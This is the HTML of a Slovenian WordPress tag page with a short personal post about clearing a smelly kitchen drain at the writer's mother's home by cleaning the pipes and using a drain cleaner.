

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pb.si/tag/kuhinjski-odtok/
body_size: 10896
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
	 <head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
				<title>kuhinjski odtok</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="čiščenje odtokov,kuhinjski odtok,odtok,smrad iz odtoka" />
	<link rel="canonical" href="https://www.pb.si/tag/kuhinjski-odtok/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pb.si\/tag\/kuhinjski-odtok\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pb.si#listItem","position":1,"name":"Home","item":"https:\/\/www.pb.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pb.si\/tag\/kuhinjski-odtok\/#listItem","name":"kuhinjski odtok"}},{"@type":"ListItem","@id":"https:\/\/www.pb.si\/tag\/kuhinjski-odtok\/#listItem","position":2,"name":"kuhinjski odtok","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pb.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pb.si\/tag\/kuhinjski-odtok\/#collectionpage","url":"https:\/\/www.pb.si\/tag\/kuhinjski-odtok\/","name":"kuhinjski odtok","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.pb.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.pb.si\/tag\/kuhinjski-odtok\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.pb.si\/#website","url":"https:\/\/www.pb.si\/","name":"Podatkovna baza znanja","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.pb.si\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Vir" href="https://www.pb.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Vir komentarjev" href="https://www.pb.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; kuhinjski odtok Vir oznake" href="https://www.pb.si/tag/kuhinjski-odtok/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pb.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bassist-style-css' href='https://www.pb.si/wp-content/themes/bassist/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.pb.si/wp-content/themes/bassist/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pb.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pb.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pb.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pb.si/wp-json/wp/v2/tags/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pb.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--Custom Styling-->
<style media="screen" type="text/css">
.about-section p { font-size: 1.125em}
.about-section { background-color: #aa0000}
.about-section { color: #ccc}
.about-section a { color: #ddd; text-decoration: underline dotted; }
.about-section a:hover, .about-section a:focus { color: #fff}
.audio-format-section { background-color: #971598}
.audio-format-section, .audio-posts .entry-title a, .audio-posts .entry-meta, .audio-posts .entry-meta a, .audio-posts .wp-block-audio figcaption { color: #ddd}
.audio-posts .entry-meta a:hover, .audio-posts .entry-meta a:focus { color: #fff}
.audio-posts .entry-title a:hover, .audio-posts .entry-title a:focus { color: #fff}
.audio-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.audio-posts .entry-content a:hover, .audio-posts .entry-content a:focus { color: #fff}
.video-format-section { background-color: #145599}
.video-format-section, .video-posts .entry-title a, .video-posts .entry-meta, .video-posts .entry-meta a { color: #ddd}
.video-posts .entry-meta a:hover, .video-posts .entry-meta a:focus { color: #fff}
.video-posts .entry-title a:hover, .video-posts .entry-title a:focus { color: #fff}
.video-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.video-posts .entry-content a:hover, .video-posts .entry-content a:focus { color: #fff}
.image-format-section { background-color: #0a69a1}
.image-format-section, .image-posts .entry-title a, .image-posts .entry-meta, .image-posts .entry-meta a, .image-posts .wp-caption .wp-caption-text, .image-posts .wp-block-image figcaption { color: #ddd}
.image-posts .entry-meta a:hover, .image-posts .entry-meta a:focus { color: #fff}
.image-posts .entry-title a:hover, .image-posts .entry-title a:focus { color: #fff}
.image-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.image-posts .entry-content a:hover, .image-posts .entry-content a:focus { color: #fff}
.quote-format-section { background-color: #0a80a0}
.quote-format-section, .quote-posts .entry-title a, .quote-posts .entry-meta, .quote-posts .entry-meta a { color: #ddd}
.quote-posts .wp-block-quote, .quote-posts blockquote { color: #fff}
.quote-posts .wp-block-quote cite, .quote-posts blockquote cite, .quote-posts blockquote cite a { color: #ddd}
.quote-posts .entry-meta a:hover, .quote-posts .entry-meta a:focus { color: #fff}
.quote-posts .entry-title a:hover, .quote-posts .entry-title a:focus { color: #fff}
.quote-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.quote-posts .entry-content a:hover, .quote-posts .entry-content a:focus { color: #fff}
.quote-posts blockquote cite a:hover, .quote-posts blockquote cite a:focus { color: #fff}
.contact-section { background-color: #029aa8}
.contact-section { color: #ddd}
</style>
	<style type="text/css" id="bassist-header-css">

	.site-description {
		color: #111111;
	}



	</style>
	<link rel='stylesheet' id='remove-style-meta-css' href='https://www.pb.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>
	<body class="archive tag tag-kuhinjski-odtok tag-254 wp-embed-responsive wp-theme-bassist hfeed" >
				<div id="container">
			<header id="masthead" class="site-header" role="banner">
				<a class="screen-reader-text skip-link" href="#main">Skip to content</a>
							
				<nav id="main-menu" class="site-navigation main-navigation" role="navigation" aria-label='Primary Menu '>
					<button id="nav-button" class="menu-toggle">
						<span class="screen-reader-text">Menus</span>
						<span id="nav-icon" class="fa fa-bars" aria-hidden="true"></span>
					</button>
					<ul id="nav-menu" class="nav-menu"></ul>
				</nav><!--main-menu-->

				<div id="site-identity" class="site-identity">
													<a class="home-link" href="https://www.pb.si/" title="Podatkovna baza znanja" rel="home">
								<h1 class="site-title">Podatkovna baza znanja</h1>
								<h2 class="site-description"></h2>
							</a>
										</div><!--/site-identity-->
				             
			</header><!--/header-->
			<main id="main" role="main">

<div class="flex-container">
	<div id="main-content">
		<header class="page-header">
			<h1 class="page-title">Oznaka: <span>kuhinjski odtok</span></h1>		</header><!-- .page-header -->
	
<article id="post-1648" class="post-1648 post type-post status-publish format-standard hentry category-smrad-iz-odtoka tag-ciscenje-odtokov tag-kuhinjski-odtok tag-odtok tag-smrad-iz-odtoka standard" >
	<header class="entry-header">

	<div class="entry-meta">

			<span class="cat-links"><span class="fa fa-folder-open" aria-hidden="true"></span><a href="https://www.pb.si/category/smrad-iz-odtoka/" rel="category tag">Smrad iz odtoka</a></span>	</div><!-- .entry-meta -->
	
<h2 class="entry-title"><a href="https://www.pb.si/smrad-iz-odtoka-in-nekaj-kar-je-najbolj-nadlezno/" rel="bookmark">Smrad iz odtoka in nekaj, kar je najbolj nadležno</a></h2>	<div class="entry-meta">
		
		<span class="byline">
			By <a href="https://www.pb.si/author/mihangn-si/" rel="author"><span class="fa fa-user" aria-hidden="true"></span>pb.si</a>		</span><!--.byline -->
		
	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p align="justify">Nekaj časa nazaj sem se oglasila pri svoji mami. Mama mi je pripravila kosilo in po kosilu sva spile eno kavo. Zelo veliko sva se pogovarjala, saj sem bila praktično cel dan pri njej. Povedali sva si kaj novega in s katerimi ovirami se ubadava. Mami je rekla da ima en problem. Ta problem ne ve kako bo rešila, saj ne ve točno, kako se tega lotiti. Vprašala sem jaz, za kaj gre. Rekla mi je, da gre za smrad iz odtokov. Najprej sem jo vprašala, ali gre za kopalnico ali za kuhinjo. Rekla mi je, da gre za kuhinjo.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="1333" height="2000" class="size-full wp-image-1647 aligncenter" src="https://www.pb.si/wp-content/uploads/2023/04/smrad-iz-odtoka-in-nekaj-kar-je-najbolj-nadlezno.jpg" alt="Smrad iz odtoka in nekaj, kar je najbolj nadležno" srcset="https://www.pb.si/wp-content/uploads/2023/04/smrad-iz-odtoka-in-nekaj-kar-je-najbolj-nadlezno.jpg 1333w, https://www.pb.si/wp-content/uploads/2023/04/smrad-iz-odtoka-in-nekaj-kar-je-najbolj-nadlezno-200x300.jpg 200w, https://www.pb.si/wp-content/uploads/2023/04/smrad-iz-odtoka-in-nekaj-kar-je-najbolj-nadlezno-682x1024.jpg 682w, https://www.pb.si/wp-content/uploads/2023/04/smrad-iz-odtoka-in-nekaj-kar-je-najbolj-nadlezno-768x1152.jpg 768w, https://www.pb.si/wp-content/uploads/2023/04/smrad-iz-odtoka-in-nekaj-kar-je-najbolj-nadlezno-1024x1536.jpg 1024w" sizes="(max-width: 1333px) 100vw, 1333px" /></p>
<p align="justify">Rekla sem ji, da ji bom z veseljem pomagala, ampak da moram najprej videti, za kaj sploh gre. Smrad iz odtoka se je zaznal že takoj, ko si vstopil v kuhinjo. Res je bil močen vonj in nisem vedela, kaj narediti. Ko sem stopila do umivalnika, sem pogledala, kako sploh so sestavljene cevi. Rekla sem da je treba te cevi sneti in jih popolnoma sčistiti. Z mamo sva nekako skupaj z ne le te cevi in videle grozo. Po robu cevi se je nabralo toliko umazanije in hkrati tudi hrane, da voda skorajda ni imela več prostora za iti skozi. In, to je bilo to, kar je povzročalo smrad iz odtoka. Mama je to lepo počistila, ta čas pa sem jaz hitro šla v trgovino po neko čistila, da bova to na koncu še dodatno razkužili.</p>
<p align="justify">Ko sem prišla iz trgovine, je mama že imela cevi pripravljene in skupaj sva jih dale nazaj na svoje mesto. Mama je lepo zlila to čistilo v odtoke pustila nekaj minut, da je to v odtoku in potem zlila, če z vrelo vodo. <a href="https://odmasevalec.si">Smrad iz odtoka</a> je kar naenkrat izginil in jaz sem se počutila kot nek rešitelj.</p>
<p align="justify">Mami je bila neskončno hvaležna in rekla mi je, da me bo še marsikdaj izkoristila. Seveda sem ji kadarkoli pripravljena pomagati. Samo naj mi pove, kaj je narobe.&hellip;</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		<div class="entry-meta">
		<a class="entry-date" href="https://www.pb.si/smrad-iz-odtoka-in-nekaj-kar-je-najbolj-nadlezno/" rel="bookmark"><span class="screen-reader-text"> Smrad iz odtoka in nekaj, kar je najbolj nadležno</span><time datetime="2023-04-22T16:37:01+00:00"><span class="fa fa-clock-o" aria-hidden="true"></span>22 aprila, 2023</time></a><span class="tags-links"><span class="fa fa-tag" aria-hidden="true"></span><a href="https://www.pb.si/tag/ciscenje-odtokov/" rel="tag">čiščenje odtokov</a>, <a href="https://www.pb.si/tag/kuhinjski-odtok/" rel="tag">kuhinjski odtok</a>, <a href="https://www.pb.si/tag/odtok/" rel="tag">odtok</a>, <a href="https://www.pb.si/tag/smrad-iz-odtoka/" rel="tag">smrad iz odtoka</a></span>			
		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	</div><!--/main-content-->

			<div id="primary-sidebar" class="widget-area sidebar" role="complementary">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Oznake</h2><div class="tagcloud"><a href="https://www.pb.si/tag/adrenalin/" class="tag-cloud-link tag-link-263 tag-link-position-1" style="font-size: 22pt;" aria-label="adrenalin (2 predmeta)">adrenalin</a>
<a href="https://www.pb.si/tag/adrenalinski-sporti/" class="tag-cloud-link tag-link-302 tag-link-position-2" style="font-size: 8pt;" aria-label="adrenalinski športi (1 predmet)">adrenalinski športi</a>
<a href="https://www.pb.si/tag/cenik-tend/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 22pt;" aria-label="cenik tend (2 predmeta)">cenik tend</a>
<a href="https://www.pb.si/tag/darilo/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 22pt;" aria-label="darilo (2 predmeta)">darilo</a>
<a href="https://www.pb.si/tag/delovna-obutev/" class="tag-cloud-link tag-link-91 tag-link-position-5" style="font-size: 22pt;" aria-label="delovna obutev (2 predmeta)">delovna obutev</a>
<a href="https://www.pb.si/tag/depilacija-ljubljana/" class="tag-cloud-link tag-link-307 tag-link-position-6" style="font-size: 8pt;" aria-label="depilacija Ljubljana (1 predmet)">depilacija Ljubljana</a>
<a href="https://www.pb.si/tag/dlake-na-nogah/" class="tag-cloud-link tag-link-308 tag-link-position-7" style="font-size: 8pt;" aria-label="dlake na nogah (1 predmet)">dlake na nogah</a>
<a href="https://www.pb.si/tag/gnojilo-za-travo/" class="tag-cloud-link tag-link-317 tag-link-position-8" style="font-size: 8pt;" aria-label="gnojilo za travo (1 predmet)">gnojilo za travo</a>
<a href="https://www.pb.si/tag/gradnja-hise/" class="tag-cloud-link tag-link-102 tag-link-position-9" style="font-size: 22pt;" aria-label="gradnja hiše (2 predmeta)">gradnja hiše</a>
<a href="https://www.pb.si/tag/hiske/" class="tag-cloud-link tag-link-290 tag-link-position-10" style="font-size: 8pt;" aria-label="hiške (1 predmet)">hiške</a>
<a href="https://www.pb.si/tag/iskanje-novih-strank/" class="tag-cloud-link tag-link-296 tag-link-position-11" style="font-size: 8pt;" aria-label="iskanje novih strank (1 predmet)">iskanje novih strank</a>
<a href="https://www.pb.si/tag/izkusnje-z-depilacijo/" class="tag-cloud-link tag-link-309 tag-link-position-12" style="font-size: 8pt;" aria-label="izkušnje z depilacijo (1 predmet)">izkušnje z depilacijo</a>
<a href="https://www.pb.si/tag/jadralno-padalo/" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8pt;" aria-label="jadralno padalo (1 predmet)">jadralno padalo</a>
<a href="https://www.pb.si/tag/komunikacija-s-strankami/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="komunikacija s strankami (1 predmet)">komunikacija s strankami</a>
<a href="https://www.pb.si/tag/koper/" class="tag-cloud-link tag-link-278 tag-link-position-15" style="font-size: 8pt;" aria-label="koper (1 predmet)">koper</a>
<a href="https://www.pb.si/tag/lepa-trata-pred-hiso/" class="tag-cloud-link tag-link-318 tag-link-position-16" style="font-size: 8pt;" aria-label="lepa trata pred hišo (1 predmet)">lepa trata pred hišo</a>
<a href="https://www.pb.si/tag/locitev/" class="tag-cloud-link tag-link-284 tag-link-position-17" style="font-size: 8pt;" aria-label="ločitev (1 predmet)">ločitev</a>
<a href="https://www.pb.si/tag/mehcanje-vode/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="mehčanje vode (1 predmet)">mehčanje vode</a>
<a href="https://www.pb.si/tag/mikrofon/" class="tag-cloud-link tag-link-187 tag-link-position-19" style="font-size: 22pt;" aria-label="mikrofon (2 predmeta)">mikrofon</a>
<a href="https://www.pb.si/tag/nepremicnine/" class="tag-cloud-link tag-link-279 tag-link-position-20" style="font-size: 8pt;" aria-label="nepremičnine (1 predmet)">nepremičnine</a>
<a href="https://www.pb.si/tag/nepremicnine-koper/" class="tag-cloud-link tag-link-280 tag-link-position-21" style="font-size: 8pt;" aria-label="nepremičnine koper (1 predmet)">nepremičnine koper</a>
<a href="https://www.pb.si/tag/nov-mikrofon/" class="tag-cloud-link tag-link-188 tag-link-position-22" style="font-size: 22pt;" aria-label="nov mikrofon (2 predmeta)">nov mikrofon</a>
<a href="https://www.pb.si/tag/oddih/" class="tag-cloud-link tag-link-291 tag-link-position-23" style="font-size: 8pt;" aria-label="oddih (1 predmet)">oddih</a>
<a href="https://www.pb.si/tag/odstranjevanje-dlak/" class="tag-cloud-link tag-link-177 tag-link-position-24" style="font-size: 22pt;" aria-label="odstranjevanje dlak (2 predmeta)">odstranjevanje dlak</a>
<a href="https://www.pb.si/tag/odstranjevanje-znamenj/" class="tag-cloud-link tag-link-19 tag-link-position-25" style="font-size: 22pt;" aria-label="odstranjevanje znamenj (2 predmeta)">odstranjevanje znamenj</a>
<a href="https://www.pb.si/tag/podjetje-za-slusne-aparate/" class="tag-cloud-link tag-link-285 tag-link-position-26" style="font-size: 8pt;" aria-label="podjetje za slušne aparate (1 predmet)">podjetje za slušne aparate</a>
<a href="https://www.pb.si/tag/podpora-strankam/" class="tag-cloud-link tag-link-298 tag-link-position-27" style="font-size: 8pt;" aria-label="podpora strankam (1 predmet)">podpora strankam</a>
<a href="https://www.pb.si/tag/poletna-depilacija/" class="tag-cloud-link tag-link-310 tag-link-position-28" style="font-size: 8pt;" aria-label="poletna depilacija (1 predmet)">poletna depilacija</a>
<a href="https://www.pb.si/tag/poslovna-priloznost/" class="tag-cloud-link tag-link-286 tag-link-position-29" style="font-size: 8pt;" aria-label="poslovna priložnost (1 predmet)">poslovna priložnost</a>
<a href="https://www.pb.si/tag/pocitnice/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 8pt;" aria-label="počitnice (1 predmet)">počitnice</a>
